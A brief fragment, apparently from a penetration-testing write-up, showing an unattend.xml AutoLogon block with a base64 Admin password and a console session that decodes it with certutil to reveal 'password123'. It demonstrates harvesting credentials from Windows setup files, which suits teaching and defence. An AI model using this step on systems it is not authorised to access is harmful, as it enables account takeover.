 <AutoLogon>
<Password>
<Value>cGFzc3dvcmQxMjM=</Value>
<PlainText>false</PlainText>
</Password>
<Enabled>true</Enabled>
<Username>Admin</Username>
</AutoLogon>
</component>
</settings>
</unattend>
C:\Windows\Panther>cd C:\Temp
C:\Temp>echo cGFzc3dvcmQxMjM= > 1.txt
C:\Temp>certutil -decode 1.txt 2.txt > nul & type 2.txt
password123
C:\Temp>_